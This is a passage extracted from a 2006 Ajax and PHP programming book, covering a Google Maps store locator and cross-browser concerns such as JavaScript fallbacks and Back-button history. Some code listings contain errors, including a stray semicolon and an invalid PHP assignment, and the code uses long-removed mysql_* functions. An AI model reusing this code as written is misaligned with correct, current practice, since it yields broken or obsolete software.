var markers = xmlDoc.documentElement.getElementsByTagName("marker");
for (var i = 0; i < markers.length; i++) {
var point = new GPoint(parseFloat(markers[i].getAttribute("longitude")),
parseFloat(markers[i].getAttribute("latitude")));
var theaddy = '<div class="location"><strong>'
+ markers[i].getAttribute('locname')
+ '</strong><br />';
theaddy += markers[i].getAttribute('address') + '<br />';
theaddy += markers[i].getAttribute('city') + ', '
+ markers[i].getAttribute('province') + '<br />'
+ markers[i].getAttribute('postal') + '</div>';
var marker = createInfoMarker(point, theaddy);
map.addOverlay(marker);
}
}
}
request.send('a');
}
The final function in your functions.js file is the submitForm function, which is calledwhen the user submits the form. The first few lines in this function define a list of thefields you will be submitting, along with a corresponding error message if an invalid
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS168
6676CH10.qxd 9/27/06 11:59 AM Page 168

value is entered. Your data validation is simple in that it just checks to make sure some-thing has been entered.
You then loop over the values in this structure, using the keys to fetch the correspon-ding value from the passed-in form. If the value is empty, you add the correspondingerror message. Note that as you loop over each of these values, you are also building upa string (called values) that you are going to pass to your XMLHttpRequest object as thePOST data.
After all the values have been checked, you check whether any error messageshave been set. If they have, you use the showMessage function to display the errors, andthen return from this function (thereby not executing the remainder of the code insubmitForm). If there are no errors, you continue on with the function.
Here you use Google’s code to create your XMLHttpRequest object, using the action ofthe passed-in form to determine where to post the form data (process_form.php). Thisform-processing script then returns a status message, which you display by once againusing showMessage.
The final action taken in this function is to reload the map in the user’s browser.You want to give the form processor time to process the submitted data, so you use theJavaScript setTimeout function to create a 1-second (1000 ms) delay before calling theloadMap function.
function submitForm(frm)
{
var fields = {
locname : 'You must enter a location name',
address : 'You must enter an address',
city : 'You must enter the city',
province : 'You must enter the province',
postal : 'You must enter a postal code',
latitude : 'You must enter the latitude',
longitude : 'You must enter the longitude'
};
var errors = [];
var values = 'ajax=1';
for (field in fields) {
val = frm[field].value;
if (trim(val).length == 0)
errors[errors.length] = fields[field];
values += '&' + field + '=' + escape(val);
}
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS 169
6676CH10.qxd 9/27/06 11:59 AM Page 169

if (errors.length > 0) {
var errMsg = '<strong>The following errors have occurred:</strong>';
+ '<br /><ul>\n';
for (var i = 0; i < errors.length; i++){
errMsg += '<li>' + errors[i] + '</li>\n';
}
errMsg += '</ul>\n';
showMessage(errMsg);
return false;
}
//Create a loading message.
mapContainer.innerHTML = "<b>Loading...</b>";
var xmlhttp = GXmlHttp.create();
xmlhttp.open("POST", frm.action, true);
xmlhttp.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded; charset=UTF-8");
xmlhttp.onreadystatechange = function() {
if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
showMessage(xmlhttp.responseText);
}
}
xmlhttp.send(values);
setTimeout("loadMap()",1000);
}
OK, so you have seen how your client-side JavaScript performs its magic; let’s head tothe back end and have a look at some of that server-side PHP work. First, let’s look at thedbconnector.php file. First, you set your connection parameters. You will have to updatethese with your own details. This is obviously the database where you created the storetable earlier:
<?php
// dbconnector.php
$GLOBALS['host'] = 'localhost';
$GLOBALS['user'] = 'yourusername';
$GLOBALS['pass'] = 'yourpassword';
$GLOBALS['db'] = 'yourdatabase';
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS170
6676CH10.qxd 9/27/06 11:59 AM Page 170

Next, you create a function to make the connection to the database. Now it’s just amatter of including this script in any other script in which you need a database connec-tion, and then calling opendatabase. If the connection fails for some reason, false isreturned:
function opendatabase()
{
$db = mysql_connect($GLOBALS['host'], $GLOBALS['user'], $GLOBALS['pass']);
if (!$db)
return false;
if (!mysql_select_db($GLOBALS['db'], $db))
return false;
return true;
}
?>
The process_form.php file is where the majority of the PHP processing occurs, so let’shave a closer look. You first include your dbconnector.php file, as you will be inserting datainto your database.
<?php
// process_form.php
require_once('dbconnector.php');
opendatabase();
Next, you check whether this script was called via Ajax, or whether the user hasJavaScript disabled and therefore called the script like a normal form. When you submit-ted the form using the submitForm function in functions.js, you added an extra parametercalled ajax, which is what you are now checking for. If this is set to true in this script, thenyou assume that the script has been called via Ajax, and you can respond accordingly:
$ajax = (bool) $_POST['ajax'];
You now define a list of the fields you are expecting from the form. This allows you toeasily loop over these values and sanitize the data accordingly. You then write each valuefrom the form to this array, in a format that is safe to write to your database. You alsocheck whether the value is empty. If it is empty, you set the $error variable to true,meaning that an error message will be returned to the user.
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS 171
6676CH10.qxd 9/27/06 11:59 AM Page 171

$values = array('locname' => '',
'address' => '',
'city' => '',
'province' => '',
'postal' => '',
'latitude' => '',
'longitude' => '');
$error = false;
foreach ($values as $field => $value) {
$val = trim(strip_tags(stripslashes($_POST[$field])));
$values[$field] = mysql_real_escape_string($val);
if (strlen($values[$field]) == 0)
$error = true;
}
Now that you have fetched all the values from the form and checked whether theyare valid, you either insert the values into the database or set an error message. You sim-plify the SQL query by using the sprintf and join functions:
if ($error) {
$message = 'Error adding location';
}
else {
$query = sprintf("insert into store (%s) values ('%s')",
join(', ', array_keys($values)),
join("', '", $values));
mysql_query($query);
$message = 'Location added';
}
Finally, you determine whether to redirect the user back to the form or just return thestatus message. If the form was submitted using Ajax, you just return the error message,which the JavaScript submitForm function then displays to the user. If the form was sub-mitted without using Ajax, then you redirect back to it:
if ($ajax)
echo $message;
else {
header('Location: sample10_1.php?message=' . urlencode($message));
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS172
6676CH10.qxd 9/27/06 11:59 AM Page 172

exit;
}
?>
As it stands now, you can submit new locations to the database, and you can displaythe map, but you have no way for your map to display your saved locations. For that, youuse the locations.php file. This file generates an XML file in real time based on the loca-tions in the database, which are then displayed on the map when the JavaScript loadMapfunction is called.
Once again, you are accessing the MySQL database, so you include dbconnector.phpand call opendatabase. You can then fetch all the records from your store table:
<?php
// process_form.php
require_once('dbconnector.php');
opendatabase();
$query = sprintf('select * from store');
$result = mysql_query($query);
Next, you loop over each of the records, generating your XML as you process eachrow. To simplify the task, you create a simple XML template, which you plug in to sprintfwith the corresponding values:
$rowXml = '<marker latitude="%s" longitude="%s" locname="%s"'
.= ' address="%s" city="%s" province="%s" postal="%s" />';
$xml = "<markers>\n";
while ($row = mysql_fetch_array($result)) {
$xml .= sprintf($rowXml . "\n",
htmlentities($row['latitude']),
htmlentities($row['longitude']),
htmlentities($row['locname']),
htmlentities($row['address']),
htmlentities($row['city']),
htmlentities($row['province']),
htmlentities($row['postal']));
}
$xml .= "</markers>\n";
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS 173
6676CH10.qxd 9/27/06 11:59 AM Page 173
Finally, you must output your created XML data. You normally output HTML data inyour PHP scripts, but since you are outputting XML, you need to change the HTTP con-tent type. While the content type for HTML is text/html, for XML it is text/xml. This allowsthe web browser to correctly interpret the type of data being returned:
header('Content-type: text/xml');
echo $xml;
?>
Voilà, you are now free to access your uber-nerdy video game retailer locator and youwill never want for a place to spend your hard-earned money again.
SummaryObviously, the video game retailer locator may not be useful for everyone, but it certainlyprovides a good example of what is possible when using Ajax with Google Maps to createspatially enabled web applications. Google Maps seems to be limited in functionality onlyby one’s imagination. More and more interesting applications pop up on the Internetevery day, and each one of them contributes a fresh idea to the Google think tank.
When going about creating your own spatially enabled web application using GoogleMaps (let me guess—you already have an idea), you may require some assistance. Forinstance, I did not cover creating your own icon markers, and you can certainly do justthat. Thankfully, Google has the documentation for you. Check out the Google Mapsonline documentation at www.google.com/apis/maps/documentation/.
OK, we have now covered a rather large range of Ajax- and PHP-based web applica-tion functionality; now it is time to begin covering the peripherals and ramifications ofworking with these languages and concepts. First up, since Ajax is a JavaScript-basedconcept, in Chapter 11 we’ll have a look at any issues that may arise while you code yourAjax applications.
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS174
6676CH10.qxd 9/27/06 11:59 AM Page 174

Cross-Browser Issues
Creating code that will run in all web browsers has long been the bane of web develop-ers. While the W3C’s list of published standards is long, browser developers have at timesbeen liberal in their interpretations of these standards. Additionally, they have at timesmade their own additions to their products not covered by these standards, making it dif-ficult for developers to make their applications look and work the same in all browsers.
One such addition that has been created is the XMLHttpRequest object. Originallydeveloped by Microsoft, this great addition has enabled the evolution to Ajax-poweredapplications. However, at the time of writing, there is no formal specification forXMLHttpRequest. Although support in major browsers is somewhat similar, there aresome other issues you must take into consideration when developing Ajax-basedapplications. In this chapter, we will look at some of the issues that arise as a result of different browsers being used.
Ajax PortabilityThankfully, since the implementation of JavaScript in most browsers is almost identical,it is quite easy to migrate JavaScript code for use within each individual browser; onlyconcerns directly relating to a browser’s DOM (document object model) can cause issueswith the JavaScript. Since JavaScript will run in each browser, Ajax becomes very portable(at least at the time of this writing). Since it seems that the browsers are all trying hard tocome to a common set of standards or guidelines, it would be a fairly solid wager toassume that coding in Ajax-based JavaScript will only become more portable as timegoes on.
That being said, the common problem with Ajax-based portability becomes userswho choose to not let JavaScript be executed within their web sites. Because the execu-tion of JavaScript code is an option that can be turned on and off from the user’s webbrowser, it is important to create alternatives for all Ajax-based code, in the case that theuser decides to not allow JavaScript. This is where both careful layout and server-sideprocessing become important.
175
C H A P T E R 1 1
6676CH11.qxd 9/27/06 11:59 AM Page 175

In order to make Ajax applications as portable as possible, there are ways to write thecode such that if the Ajax-based functionality fails to execute, the system will instead cre-ate a more straightforward request to the web browser and still perform the functionalityrequired. While this certainly increases the amount of coding time necessary to create aworking application, it ensures the most seamless browsing experience for your user.
There are a number of ways to handle applications that direct their processes basedon whether the user has JavaScript enabled. It is important to remember this both whencreating requests to the server and when handling validation. Remember to always vali-date both on the server side and client side of a process. While this may seem slightlyredundant, if a user turns off JavaScript, they can get around any validation you may havecoded with your JavaScript.
Now, let’s have a quick look at the code that makes this functionality happen. As youcan imagine, the code found in process_form.php merely outputs the results, and the codefound in style.css merely styles the page, so there is no need to see either script (they areavailable for download from the Apress web site). Let’s, however, have a look at the pagewith the form on it (Listing 11-1) to see how the Ajax takes effect or—in the case ofJavaScript being turned off—does not.
Listing 11-1. A Form Set Up to Use Ajax Functionality to Submit (sample11_1.html)
<!--Sample11_1.html-->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script src="functions.js" type="text/javascript"></script>
<link rel="stylesheet" type="text/css" href="style.css" />
<title>Sample 11_1</title>
</head>
<body>
<h1>Email Submission Form</h1>
<div id="formsubmittal"></div>
<form action="process_form.php" method="post" name="theform" ➥
onsubmit="processajax('process_form.php','formsubmittal',getformvalues(this), ➥
this); return false;">
<div class="formwrapper">
Enter your Name:<br />
<input name="yourname" maxlength="150" /><br />
Enter your Email Address:<br />
<input name="youremail" maxlength="150" /><br />
Submit a Comment:<br />
<textarea name="comment"></textarea>
CHAPTER 11 ■ CROSS-BROWSER ISSUES176
6676CH11.qxd 9/27/06 11:59 AM Page 176
</div>
<input type="submit" value="Submit" />
</form>
</body>
</html>
The important part of this particular script is the submit button. Now, when you goto submit the form, the form attempts to process the onclick event, which is a call to theJavaScript function processajax. If the function executes properly, the JavaScript willprocess the form in Ajax style. If, however, the function is not able to execute (this willhappen if return false is never activated, which is a result of having JavaScript disabled),the form will merely submit in the normal way and proceed to the URL designated by theaction attribute of the form tag.
Saving the Back ButtonOne of the fundamental problems with using Ajax is that certain key elements of abrowser and a user’s browsing experience tend to break. Of those key elements, perhapsnone is more problematic and potentially devastating that the breaking of the Back andForward buttons on the browser. People have been using those buttons for years to navi-gate the Internet, and have come to rely on them to the point where navigating the Webwould not be the same without them.
It is therefore a bit of a problem that Ajax tends to break that functionality outright.Since the Back and Forward buttons perform based on each page refresh, and since Ajaxfires requests to new pages within a page itself, the history does not get updated. There-fore, with no history in place, the Back and Forward buttons cannot function.
What can we as developers do to alleviate this problem? The quick fix is to ensurethat all users have a means to navigate within the site using in–web site navigation. Whilethis ensures that navigation is indeed possible, it still does not bring back the Back andForward button functionality of the browser.
In terms of a solution, redundant navigation might help, but certainly does not solvethe underlying issue. What else is there to do? Well, thankfully, some individuals havebeen working to bring code libraries into play that can help to alleviate the issues oflosing the Back button.
Of these projects, I have found Really Simple History (RSH), written by Brad Neuberg,to be fairly handy and quite competent. The underlying principle of RSH is to create ahistory object within JavaScript and then update it whenever an action is made from yourweb application. It then uses anchor tags concatenated at the end of the URL to deter-mine the current state of your application.
By storing the states within history-based JavaScript objects, you can then code yourapplication to respond to the Back and Forward buttons based on the anchor tags. The
CHAPTER 11 ■ CROSS-BROWSER ISSUES 177
6676CH11.qxd 9/27/06 11:59 AM Page 177

result is the ability to use the Back and Forward buttons just as you would in a normalweb application. This is good news for Ajax programmers—but please do not think thissort of functionality comes lightly. Since each web-based application updates its codedifferently, there is still a need to code in a listener for RSH in order to update the userinterface of your application based on changes to the history state.
What I am getting at here is that while RSH may make it “really simple” to maintainand update the history of the web application, it is still reasonably challenging to actuallycode in the listener and update your application accordingly.
Figure 11-1 shows an example of RSH in action, in which the current page that RSH isreading in from the JavaScript history object is outputted.
Figure 11-1. An example of RSH in action
Listing 11-2 shows the JavaScript code for creating an instance of RSH and maintain-ing a very simple history object.
Listing 11-2. The Code to Effectively Replicate the Back and Forward History Object in YourBrowser (functions.js)
/** RSH must be initialized after the
page is finished loading. */
window.onload = initialize;
function initialize() {
// initialize RSH
dhtmlHistory.initialize();
// add ourselves as a listener for history
// change events
dhtmlHistory.addListener(handleHistoryChange);
CHAPTER 11 ■ CROSS-BROWSER ISSUES178
6676CH11.qxd 9/27/06 11:59 AM Page 178

// Determine our current location so we can
// initialize ourselves at startup.
var initialLocation = dhtmlHistory.getCurrentLocation();
// If no location specified, use the default.
if (initialLocation == null){
initialLocation = "location1";
}
// Now initialize our starting UI.
updateUI(initialLocation, null);
}
/** A function that is called whenever the user
presses the Back or Forward buttons. This
function will be passed the newLocation,
as well as any history data we associated
with the location. */
function handleHistoryChange(newLocation, historyData) {
// Use the history data to update your UI.
updateUI(newLocation, historyData);
}
/** A simple method that updates your user
interface using the new location. */
function updateUI(newLocation, historyData) {
var output = document.getElementById("output");
// Simply display the location and the
// data.
var historyMessage;
if (historyData != null){
historyMessage = historyData.message;
}
var whichPage;
//Change the layout according to the page passed in.
switch (newLocation){
case ("location1"):
whichPage = "Welcome to Page 1";
break;
case ("location2"):
CHAPTER 11 ■ CROSS-BROWSER ISSUES 179
6676CH11.qxd 9/27/06 11:59 AM Page 179

whichPage = "Welcome to Page 2";
break;
case ("location3"):
whichPage = "Welcome to Page 3";
break;
}
var message = "<h1>" + whichPage + "</h1><p>" + historyMessage + "</p>";
output.innerHTML = message;
}
You will notice that there are three main functions involved here. The first function,initialize, merely initializes a dhtmlHistory object, adds the listener, and updates the sta-tus of the user interface through the updateUI function. It is necessary to initialize theRSH history as soon as the page loads. The next function, handleHistoryChange, is basicallya listener. What this means is that every time the history status changes, you can have thecode within the handleHistoryChange function fire. In this case, it merely calls the updateUIfunction, which will allow you to update your Ajax application based on what location ispassed to it from the RSH object.
The updateUI function is crucial, as it is what will handle the update to the screen.Since it has access to the anchor tag that has been set up by RSH, you can tell this func-tion to manipulate your page according to the anchor setup. Through this, you changethe layout of your application. In this case, it merely changes out the text on the page;but in more complex examples, you could have it perform almost anything.
As you can imagine, RSH allows for proper bookmarking of Ajax “states” as well,which is handy indeed. For more information on RSH, check out the official web site athttp://codinginparadise.org/projects/dhtml_history/README.html.
It seems to be a work in progress, but it is definitely useful to the developer commu-nity, and I hope to see it grow more robust with time.
Ajax Response ConcernsWhen a user clicks a link on a web site, they expect something to happen. That some-thing might be a loader appearing in the status bar, or the page going blank and thenrefreshing. Or perhaps a pop-up message appears. In any case, users are quite accus-tomed to some sort of action occurring when they click something—if nothing happens,they tend to get antsy and continue pressing the link, or eventually leave the site entirely.
It is not very good, then, that Ajax requests can frequently lead to some seriousresponse time concerns. Let’s face it, when you put forth a request to a server, there isgoing to be some time involved with sending the request, processing it, and then sending
CHAPTER 11 ■ CROSS-BROWSER ISSUES180
6676CH11.qxd 9/27/06 11:59 AM Page 180
